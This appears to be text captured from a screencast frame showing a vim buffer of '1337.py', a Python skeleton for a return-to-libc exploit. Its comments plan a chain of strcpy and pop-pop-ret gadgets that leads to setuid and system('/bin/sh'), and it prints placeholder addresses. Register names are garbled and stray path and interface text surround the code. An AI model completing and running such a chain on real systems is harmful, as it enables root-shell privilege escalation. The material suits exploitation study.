 vim 1337.py
import sys
import struct
def addr(x, o=0):
return struct.pack("<L", x+o)
# ( [strcpy] [ppr] [dst1] [src] )*4 [setuid] [system] [XXXX] [/bin/sh]
# ^^^^ change to zeroes
# dst1 = stack address of first "X"
# src = some place with a zero
# ppr = some address with executable instructions "popl %zxcxzc; popl %ezcxzxc; ret"
# system
print addr(0x41424344)
print addr(0x41424344, 4)
~
~
~
~
~
~
~
~
~
~
13,0-
PDF
EN